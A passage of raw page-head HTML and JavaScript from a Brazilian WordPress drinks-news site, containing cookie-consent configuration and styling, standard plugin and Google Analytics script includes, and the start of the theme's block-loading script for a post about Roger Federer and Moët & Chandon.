var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/portalmesadebar.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"reject-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"settings-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"#1863dc"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Por favor aceite cookies para acessar este conte\u00fado<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.19' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalmesadebar.com.br","hash_tracking":"false","v4_id":"G-GMNQ06R4ER"};/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5LQ3P6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portalmesadebar.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5LQ3P6");
</script>
<link rel="https://api.w.org/" href="https://portalmesadebar.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://portalmesadebar.com.br/wp-json/wp/v2/posts/8155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalmesadebar.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://portalmesadebar.com.br/?p=8155' />
<link rel="alternate" type="application/json+oembed" href="https://portalmesadebar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalmesadebar.com.br%2Froger-federer-estrela-serie-de-videos-da-moet-chandon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://portalmesadebar.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalmesadebar.com.br%2Froger-federer-estrela-serie-de-videos-da-moet-chandon%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://portalmesadebar.com.br"><link rel="alternate" href="https://portalmesadebar.com.br/wp-json/tribe/events/v1/" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ac543b249d","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/portalmesadebar.com.br\/wp-admin\/","wpRestNonce":"ac543b249d","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://portalmesadebar.com.br/roger-federer-estrela-serie-de-videos-da-moet-chandon/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

